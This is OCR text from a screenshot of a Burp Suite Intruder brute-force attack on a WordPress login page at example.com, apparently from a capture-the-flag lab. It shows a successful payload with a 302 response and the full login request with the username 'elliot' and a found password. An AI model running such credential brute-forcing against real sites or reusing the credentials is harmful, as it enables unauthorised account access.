 攻击(Attack) 保存 列(Columns) . Intruder attack of http://www.example.com - Temporary attack - Not saved to project fi.
动态
Results Positions Payloads Resource Pool Options
筛选(Filter):Not matching expression error
?
Coder
请求(Requ... Payload 状态(Sta... 错误(Err... Timeout 长度(Lengt... 注释(Comment)
5627 ER28-0652 302 1079
- Vu
Request Response
简介
美化(Pretty) 原始(Raw) 16进制(Hex) \n
0x0C
6 Origin: http://www.example.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
0x0D
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
10 Referer: http://www.example.com/wp-login.php
0x0F
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: wordpress_test_cookie=WP+Cookie+check
0x10
14 Connection: close
15
16 log=elliot&pwd=ER28-0652&wp-submit=Log+In&redirect_to=http%3A%2F%2Fwww.example.com%2Fwp-admin%2F&testcookie=1
? Search... 0 个匹配(matches)
已完成
:07